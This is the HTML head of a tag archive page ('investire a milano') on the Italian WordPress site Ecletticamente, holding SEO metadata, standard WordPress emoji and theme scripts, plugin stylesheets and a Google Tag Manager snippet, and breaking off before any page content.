

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/investire-a-milano/
body_size: 24390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>investire a milano Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a investire a milano %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/investire-a-milano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="investire a milano Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a investire a milano %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/investire-a-milano/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/investire-a-milano/","url":"https://ecletticamente.com/tag/investire-a-milano/","name":"investire a milano Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"description":"La pagina di Ecletticamente dedicata a investire a milano %","breadcrumb":{"@id":"https://ecletticamente.com/tag/investire-a-milano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/investire-a-milano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"investire a milano"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; investire a milano Feed del tag" href="https://ecletticamente.com/tag/investire-a-milano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/1249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"eeef627b24","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="98c6a98bf5";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
